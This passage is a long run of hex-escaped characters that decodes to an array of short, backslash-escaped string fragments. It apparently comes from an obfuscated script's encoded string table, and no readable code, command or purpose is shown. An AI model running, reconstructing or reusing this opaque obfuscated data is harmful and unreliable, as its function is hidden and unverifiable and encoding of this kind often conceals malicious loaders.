C\x30\x27\x2C\x27\x5C\x30\x5C\x36\x5C\x5A\x5C\x30\x5C\x30\x5C\x31\x65\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x38\x5C\x67\x5C\x30\x5C\x30\x5C\x34\x5C\x31\x32\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x36\x5C\x5A\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x66\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x44\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x31\x65\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x6B\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x62\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x78\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x5C\x38\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x38\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x34\x5C\x50\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x6B\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x63\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x31\x65\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x55\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x5C\x74\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x27\x2C\x27\x5C\x38\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x30\x5C\x55\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x38\x5C\x39\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x27\x2C\x27\x5C\x78\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x35\x5C\x6E\x27\x2C\x27\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x66\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x66\x27\x2C\x27\x5C\x38\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x55\x27\x2C\x27\x5C\x32\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x39\x27\x2C\x27\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x27\x2C\x27\x5C\x69\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x34\x5C\x4A\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x4C\x5C\x30\x5C\x30\x5C\x55\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x49\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x5C\x53\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x58\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x30\x5C\x6A\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x62\x27\x2C\x27\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x4E\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x44\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x57\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x4C\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x38\x27\x2C\x27\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x31\x33\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x39\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x6A\x27\x2C\x27\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x76\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x76\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x75\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x34\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x63\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x6B\x27\x2C\x27\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x38\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x35\x5C\x6E\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x63\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x62\x27\x2C\x27\x5C\x30\x5C\x39\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x4B\x27\x2C\x27\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x6A\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x35\x5C\x6E\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x27\x2C\x27\x5C\x41\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x49\x27\x2C\x27\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x31\x33\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x38\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x76\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x6A\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x38\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x4E\x5C\x30\x5C\x30\x5C\x34\x5C\x68\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x34\x5C\x4A\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x31\x33\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x63\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x69\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x78\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x31\x33\x27\x2C\x27\x5C\x76\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x5C\x39\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x27\x2C\x27\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x45\x5C\x30\x5C\x30\x5C\x53\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x39\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x38\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x35\x5C\x6E\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x27\x2C\x27\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x44\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x38\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x38\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x4B\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x31\x33\x5C\x30\x5C\x30\x5C\x38\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x39\x27\x2C\x27\x5C\x31\x33\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x75\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x4B\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x55\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x5C\x64\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x78\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x27\x2C\x27\x5C\x69\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x5C\x7A\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x27\x2C\x27\x5C\x49\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x76\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x49\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x4B\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x36\x5C\x69\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x30\x5C\x39\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x62\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x53\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x44\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x68\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x75\x27\x2C\x27\x5C\x76\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x49\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x66\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x62\x27\x2C\x27\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x5C\x39\x27\x2C\x27\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x69\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x78\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x63\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x4B\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x27\x2C\x27\x5C\x6A\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x36\x5C\x75\x5C\x30\x5C\x30\x5C\x34\x5C\x4E\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x58\x5C\x30\x5C\x30\x5C\x36\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x69\x5C\x30\x5C\x30\x5C\x34\x5C\x79\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x34\x5C\x68\x5C\x30\x5C\x35\x5C\x6E\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x38\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x63\x27\x2C\x27\x5C\x34\x5C\x34\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x75\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x75\x27\x2C\x27\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x39\x27\x2C\x27\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x53\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x45\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x62\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x75\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x68\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x27\x2C\x27\x5C\x69\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x36\x5C\x55\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x34\x5C\x79\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x36\x5C\x55\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x66\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x34\x5C\x4E\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x34\x5C\x68\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x31\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x30\x5C\x34\x5C\x68\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x27\x2C\x27\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x64\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x62\x27\x2C\x27\x5C\x30\x5C